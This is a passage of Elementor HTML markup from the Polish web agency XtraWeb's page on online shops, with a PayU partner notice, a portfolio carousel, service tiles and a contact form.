				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6f0fe91 animated-slow elementor-invisible" data-id="6f0fe91" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5f359 elementor-invisible elementor-widget elementor-widget-image" data-id="1f5f359" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="44" height="66" src="https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-11@3x.png" class="attachment-large size-large wp-image-1216" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-872c46c animated-slow elementor-invisible" data-id="872c46c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eb6662 elementor-invisible elementor-widget elementor-widget-image" data-id="8eb6662" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="228" height="230" src="https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-28@3x.png" class="elementor-animation-grow attachment-large size-large wp-image-1214" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-28@3x.png 228w, https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-28@3x-150x150.png 150w" sizes="(max-width: 228px) 100vw, 228px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-60f0c4d animated-slow elementor-invisible" data-id="60f0c4d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f95c5e elementor-invisible elementor-widget elementor-widget-image" data-id="1f95c5e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="44" height="66" src="https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-11@3x.png" class="attachment-large size-large wp-image-1216" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9f6417c animated-slow elementor-invisible" data-id="9f6417c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5f0b6c elementor-invisible elementor-widget elementor-widget-image" data-id="e5f0b6c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:900}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="228" height="229" src="https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-25@3x.png" class="elementor-animation-grow attachment-large size-large wp-image-1211" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-25@3x.png 228w, https://xtraweb.pl/wp-content/uploads/2020/04/Zasób-25@3x-150x150.png 150w" sizes="(max-width: 228px) 100vw, 228px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f5b2191 elementor-align-center elementor-widget elementor-widget-button" data-id="f5b2191" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#formularz">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Zapytaj o ofertę</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-642fe27" data-id="642fe27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5ba0f1 elementor-widget elementor-widget-image" data-id="d5ba0f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="331" height="233" src="https://xtraweb.pl/wp-content/uploads/2020/04/PayU_Partner_V_white_RGB.png" class="attachment-large size-large wp-image-1359" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/PayU_Partner_V_white_RGB.png 331w, https://xtraweb.pl/wp-content/uploads/2020/04/PayU_Partner_V_white_RGB-300x211.png 300w" sizes="(max-width: 331px) 100vw, 331px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3399977 elementor-widget elementor-widget-heading" data-id="3399977" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jesteśmy oficjalnym partnerem PayU. Specjalnie dla naszych klientów wynegocjowaliśmy atrakcyjne zniżki dla płatności online!</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6827b6d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6827b6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75a01ad elementor-hidden-phone" data-id="75a01ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6410bcf elementor-widget elementor-widget-image" data-id="6410bcf" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="459" height="406" src="https://xtraweb.pl/wp-content/uploads/2020/03/space-4.png" class="attachment-full size-full wp-image-129" alt="space 4 reklamy kościerzyna xtraweb" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/space-4.png 459w, https://xtraweb.pl/wp-content/uploads/2020/03/space-4-300x265.png 300w" sizes="(max-width: 459px) 100vw, 459px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f73d0f" data-id="6f73d0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555c1ab elementor-widget elementor-widget-image" data-id="555c1ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="333" src="https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png" class="attachment-large size-large wp-image-254" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-768x319.png 768w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1536x638.png 1536w, https://xtraweb.pl/wp-content/uploads/2020/04/logo.png 1605w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d9ec09c elementor-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="d9ec09c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#formularz">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ZAPYTANIE NIESTANDARDOWE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e138bcd" data-id="e138bcd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc56501 elementor-section-full_width skos33 elementor-section-height-default elementor-section-height-default" data-id="cc56501" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36198fb" data-id="36198fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36d0979 elementor-widget elementor-widget-spacer" data-id="36d0979" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d027e49 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d027e49" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7689179" data-id="7689179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe53bb elementor-widget elementor-widget-image" data-id="7fe53bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="124" height="145" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-2.png" class="attachment-full size-full wp-image-59" alt="element 2 reklamy kościerzyna xtraweb" />															</div>
				</div>
				<div class="elementor-element elementor-element-95e59f3 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="95e59f3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">portfolio</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d44e5a animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3d44e5a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PORTFOLIO</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9b4402 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d9b4402" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b483f8e" data-id="b483f8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bdc246 elementor-skin-carousel elementor-arrows-yes elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-media-carousel" data-id="5bdc246" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slajdy">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="ochrona" style="background-image: url(&#039;https://xtraweb.pl/wp-content/uploads/2020/04/ochrona.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="koscierzyna" style="background-image: url(&#039;https://xtraweb.pl/wp-content/uploads/2020/04/koscierzyna.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="kaszubia 1" style="background-image: url(&#039;https://xtraweb.pl/wp-content/uploads/2020/04/kaszubia-1-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="woodhouse" style="background-image: url(&#039;https://xtraweb.pl/wp-content/uploads/2020/04/woodhouse.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="kin" style="background-image: url(&#039;https://xtraweb.pl/wp-content/uploads/2020/04/kin.png&#039;)">

			
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Poprzedni">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Następny">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a131ce" data-id="9a131ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00a9778 elementor-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="00a9778" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/portfolio">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SPRAWDŹ CAŁE PORTFOLIO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1caca8c elementor-section-full_width skos33 elementor-section-height-default elementor-section-height-default" data-id="1caca8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a598c7f" data-id="a598c7f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04a3797 elementor-widget elementor-widget-spacer" data-id="04a3797" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b340fc0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b340fc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ae7845" data-id="1ae7845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-801bee5 elementor-widget elementor-widget-image" data-id="801bee5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="124" height="145" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-2.png" class="attachment-full size-full wp-image-59" alt="element 2 reklamy kościerzyna xtraweb" />															</div>
				</div>
				<div class="elementor-element elementor-element-112b331 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="112b331" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">oferta</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1858531 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="1858531" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SPRAWDŹ RÓWNIEŻ</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-239b088 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="239b088" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e80ea8" data-id="1e80ea8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ea1e44 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="1ea1e44" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/oferta/strony-internetowe">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://xtraweb.pl/wp-content/uploads/2020/03/tlo-2-1024x575.jpg);" role="img" aria-label="tlo 2"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						STRONY</br> INTERNETOWE					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91ab412" data-id="91ab412" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cecd2c8 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="cecd2c8" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/oferta/studio-graficzne">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://xtraweb.pl/wp-content/uploads/2020/03/tlo-3-1024x576.jpg);" role="img" aria-label="Web development, coding and programming responsive layout internet site or app of devices. Creation digital Software mobile, desktop platforms. Computer code on laptop, tablet, phone. Concept banner."></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						STUDIO</br> GRAFICZNE					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b6e6e0" data-id="5b6e6e0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3bf4d elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="fc3bf4d" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/oferta/marketing-internetowy">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://xtraweb.pl/wp-content/uploads/2020/04/tlo-4-1024x576.jpg);" role="img" aria-label="Web development, coding and programming responsive layout internet site or app of devices. Creation digital Software mobile, desktop platforms. Computer code on laptop, tablet, phone. Concept banner."></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						MARKETING</br> INTERNETOWY					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cdfdd6 elementor-section-full_width skos33 elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="2cdfdd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe51757" data-id="fe51757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27e96a7 elementor-widget elementor-widget-spacer" data-id="27e96a7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fe84c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4fe84c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f40f28" data-id="2f40f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c7cf2f4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c7cf2f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-82d6cad" data-id="82d6cad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874bd18 elementor-widget elementor-widget-image" data-id="874bd18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="124" height="145" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-2.png" class="attachment-full size-full wp-image-59" alt="element 2 reklamy kościerzyna xtraweb" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c350398 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c350398" data-element_type="section" id="formularz">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0704768 elementor-hidden-phone" data-id="0704768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7229776 elementor-widget elementor-widget-image" data-id="7229776" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="459" height="406" src="https://xtraweb.pl/wp-content/uploads/2020/03/space-1.png" class="attachment-full size-full wp-image-66" alt="space1 reklamy kościerzyna xtraweb" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/space-1.png 459w, https://xtraweb.pl/wp-content/uploads/2020/03/space-1-300x265.png 300w" sizes="(max-width: 459px) 100vw, 459px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d693ab4" data-id="d693ab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c191d elementor-button-align-center elementor-mobile-button-align-center elementor-widget elementor-widget-form" data-id="52c191d" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Nast\u0119pny&quot;,&quot;step_previous_label&quot;:&quot;Poprzedni&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Formularz kontaktowy" aria-label="Formularz kontaktowy">
			<input type="hidden" name="post_id" value="487"/>
			<input type="hidden" name="form_id" value="52c191d"/>
			<input type="hidden" name="referer_title" value="Sklepy internetowe" />

							<input type="hidden" name="queried_id" value="487"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f3a6e82 elementor-col-50 elementor-field-required">
												<label for="form-field-field_f3a6e82" class="elementor-field-label elementor-screen-only">
								Imię i Naziwsko							</label>
														<input size="1" type="text" name="form_fields[field_f3a6e82]" id="form-field-field_f3a6e82" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Imię i Nazwisko" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_387b46f elementor-col-50 elementor-field-required">
												<label for="form-field-field_387b46f" class="elementor-field-label elementor-screen-only">
								Firma							</label>
														<input size="1" type="text" name="form_fields[field_387b46f]" id="form-field-field_387b46f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Firma" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_fe48e46 elementor-col-50 elementor-field-required">
												<label for="form-field-field_fe48e46" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_fe48e46]" id="form-field-field_fe48e46" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_fc1add6 elementor-col-50">
												<label for="form-field-field_fc1add6" class="elementor-field-label elementor-screen-only">
								Numer telefonu							</label>
								<input size="1" type="tel" name="form_fields[field_fc1add6]" id="form-field-field_fc1add6" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Numer telefonu" pattern="[0-9()#&amp;+*-=.]+" title="Akceptowane są jedynie cyfry i znaki telefoniczne (#,-,*).">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_29d7694 elementor-col-100">
												<label for="form-field-field_29d7694" class="elementor-field-label elementor-screen-only">
								Wiadomość							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_29d7694]" id="form-field-field_29d7694" rows="4" placeholder="Wiadomość"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_df4e0fc elementor-col-100 elementor-field-required">
												<label for="form-field-field_df4e0fc" class="elementor-field-label elementor-screen-only">
								RODO							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_df4e0fc]" id="form-field-field_df4e0fc" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" checked="checked">
				<label for="form-field-field_df4e0fc">Wyrażam zgodę na przetwarzanie danych osobowych podanych w formularzu kontaktowym. Dane będą przetwarzane wyłącznie w celu udzielenia odpowiedzi poprzez kontakt na wskazany numer telefonu lub adres email. Administratorem danych jest XtraWeb Oskar Szymczak. Zgodę tą można w każdym momencie cofnąć, przesyłając stosowne odwołanie na adres info@xtraweb.pl</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Wyślij wiadomość</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5020e1d elementor-hidden-phone" data-id="5020e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be20070 elementor-widget elementor-widget-image" data-id="be20070" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="307" height="362" src="https://xtraweb.pl/wp-content/uploads/2020/04/icon-1.png" class="attachment-full size-full wp-image-1240" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/icon-1.png 307w, https://xtraweb.pl/wp-content/uploads/2020/04/icon-1-254x300.png 254w" sizes="(max-width: 307px) 100vw, 307px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
